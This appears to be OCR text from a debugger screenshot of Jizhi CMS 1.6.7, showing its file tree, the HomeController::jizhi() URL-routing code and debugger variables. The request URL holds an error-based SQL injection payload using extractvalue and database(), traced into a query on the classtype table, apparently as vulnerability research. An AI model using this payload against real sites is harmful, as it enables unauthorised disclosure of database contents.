 CommonController.php
ExtmoldsController.php
FieldsController.php
IndexController.php
LoginController.php
MemberController.php
MessageController.php
MoldsController.php
OrderController.php
PluginsController.php
ProductController.php
RulersController.php
SysController.php
WechatController.php
exts
lang
plugins
t
backup
cache
Conf
FrPHP
Home
c
CommentController.php
CommonController.php
ErrorController.php
HomeController.php
JzpayController.php
LoginController.php
MessageController.php
MypayController.php
OrderController.php
ScreenController.php
TagsController.php
UserController.php
WechatController.php
lang
template
install
Public
static
58 if(strpos($url, needle: '/')!==false){
59 $urls = explode( separator: '/',$url);
60 //内容详情页
61 $html = $urls[0];
62 $id = (int)$urls[1];
63 $res = M( name: 'classtype')->find(array('htmlurl'=>$html));
64 }else{
65
66
67 //栏目页
68 $this->frpage = $this->frparam( str: 'page', int: 0, default: 1); $this: {_controller => "Home", _action => "jizhi", _view => FrPHP\lib\View, _data => [0], webconf => [
69 if(strpos($url, needle: '-')!==false){
70 //检测是否为分页
71 $res = M( name: 'classtype')->find(array('htmlurl'=>$url)); $url: "'  and extractvalue(1,concat(0x7e,database(),0x7e))-- "
72 if(!$res){
73 //存在分页,取最后一个字符串
74 $html_x = explode( separator: '-',$url);
75 $this->frpage = array_pop( &array: $html_x);
76 if(!$this->frpage){
77 $this->error( msg: '链接错误！');exit;
78 }
79 $html = implode( separator: '-',$html_x);//再次拼接
80 $res = M( name: 'classtype')->find(array('htmlurl'=>$html));
81
82 }else{
83 //不是分页
84
85 }
86
87 }else{
88 $html = $url;
89 $res = M( name: 'classtype')->find(array('htmlurl'=>$html));
90
91 }
92 }
93
94 }else{
95 //开启URL层级
96 //判断是否为栏目
\Home\c › HomeController › jizhi()
Debug: debug
Debugger Console Output
Frames
HomeController.php:71, Home\c\HomeController->jizhi()
Fr.php:341, call_user_func_array:{E:\phpstudy_pro\WWW\CMS\jizhi\jizhi1.6.7\FrPHP\Fr.php:341}()
Fr.php:341, FrPHP\FrPHP->route()
Fr.php:93, FrPHP\FrPHP->run()
Fr.php:473, require()
index.php:47, {main}()
Variables
$cache_file = "E:\phpstudy_pro\WWW\CMS\jizhi\jizhi1.6.7/cache/data/be0009fb8355233708908203980f0ecb"
$position = false
$request_url = "/'  and extractvalue(1,concat(0x7e,database(),0x7e))-- "
$url = "'  and extractvalue(1,concat(0x7e,database(),0x7e))-- "
$this = {Home\c\HomeController} [14]
$_COOKIE = {array} [2]
$_SERVER = {array} [43]
$GLOBALS = {array} [10]
Event Log
2021/10/22
15:54 Missing Language(s) i
Chinese spell and gra
Download language(s)
Disable language(s)
15:57 IDE Eval Reset
It has been a long tim
Would you like to rese
Eval Reset
Structure
Favorites